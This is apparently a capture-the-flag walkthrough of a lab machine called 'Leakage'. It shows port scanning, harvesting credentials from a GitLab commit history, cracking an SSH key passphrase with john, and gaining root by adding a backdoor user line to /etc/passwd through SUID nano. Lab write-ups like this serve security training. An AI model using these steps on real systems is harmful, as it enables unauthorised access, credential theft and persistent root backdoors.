# Leakage
## nmap
```
mdkir nmap
sudo rustscan -a 172.31.1.6 --ulimit 5000 -- -T4 -A -oA nmap/all-ports-service-scan
```
A web server on port 80 is open
Upon checking, looks like it has GitLab installed
## Web enumeration

First, create a GitLab account, and log in. Once logged in, check the projects section. You will notice there's a public repository of Jonathan.
The CMS repository sounds interesting, let's take a look and check the commit logs.
Click at the third commit, you will see credentials that have been removed.
Take note the `SQL_LOGIN` and `SQL_PWD` of user `jonathan` then use this credential to log in on GitLab.

Upon logging in, there's an interesting repository called `security`.
Right out of the bat, you will see the shiny gold called `id_rsa`. Let's copy it to our local machine.
## Exploitation
Looks like the private SSH key has a password.
Let's perform a dictionary attack using `john`
```
ssh2john jonathan_id_rsa > jonathan_id_rsa.ssh2john
john jonathan_id_rsa.ssh2john -w=/opt/wordlist/rockyou.txt
```
After a few seconds, we got the password. Sweet :D
Now we can log in using the private SSH key, the password, and the username we have found.
## Post Exploitation
First, let's transfer `linpeas.sh` from our machine to the target machine
You can find the machine IP address by executing the following.
Then transfer the script using `wget`
And run `linpeas.sh`
After quite some time, looks like the SUID of `/bin/nano` is set. We can use this to gain root by writing a new user on /etc/passwd.
First, execute `nano /etc/passwd` to get to editing mode. And at the very bottom, paste the following and hit save.
```
root2:WVLY0mgH0RtUI:0:0:root:/root:/bin/bash
```
Now we can log in, as root with password `mrcake`
```
jonathan@leakage:~$ su root2
Password: mrcake
root@leakage:/home/jonathan#
```
Thanks, and enjoy!